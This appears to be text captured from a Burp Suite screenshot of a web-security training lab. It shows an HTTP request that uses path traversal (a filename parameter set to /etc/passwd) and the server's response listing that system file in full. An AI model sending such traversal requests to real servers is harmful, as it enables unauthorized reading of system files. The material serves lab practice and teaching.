 Send
Cancel
< ▼
> ▼
Target: https://0ac100f5048abf46c0c0d0ae00fc00
Request
Raw
Hex
\n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0ac100f5048abf46c0c0d0ae00fc0043.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ac100f5048abf46c0c0d0ae00fc0043.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32